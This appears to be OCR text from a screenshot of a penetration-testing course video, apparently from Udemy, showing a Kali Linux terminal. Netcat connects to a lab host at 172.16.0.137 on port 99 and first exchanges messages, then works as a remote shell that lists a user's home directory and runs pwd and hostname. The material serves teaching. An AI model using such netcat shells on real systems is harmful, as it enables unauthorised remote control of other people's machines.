 Applications Places Terminal Fri 17:08 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc 172.16.0.137 99
hello
hello kali
^C
root@kali:~# nc 172.16.0.137 99
secrets
hello
^C
root@kali:~# nc 172.16.0.137 99
ls
android-sdk-linux
Desktop
Documents
Downloads
examples.desktop
Music
pentest
Pictures
Public
Templates
Videos
workspace
pwd
/home/jeremy
hostname
ubuntu
^C
root@kali:~# ifconfi
Udemy